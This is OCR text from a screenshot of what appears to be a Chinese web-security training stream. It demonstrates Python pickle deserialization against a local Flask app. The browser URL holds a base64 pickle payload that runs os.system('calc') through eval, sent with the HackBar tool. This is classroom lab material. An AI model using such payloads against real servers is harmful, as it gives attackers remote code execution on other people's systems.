 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - Server.py - Ad 您正在共享屏幕
38:59
PyProject pop Se
正在讲话: 小迪安全;
test (1)
项目
pop.py test.py Server.py
PyProject F:\PyPro
4 app = Flask(__name__)
6
通知
71
BUUCTF在线评测 crackme.pyc_免费高速下载|百度 下载内容 (88条消息) Python对象序列化与 127.0.0.1:5000/?user=gASVOv
127.0.0.1:5000/?user=gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2N...
1 20
更新
Hello Guest
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?user=gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
Use POST method
MODIFY HEADER
对方正在输入...: cookie
封语: 解码
说点什么...
结构
10:33 (4 字符) CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:48
2023-07-28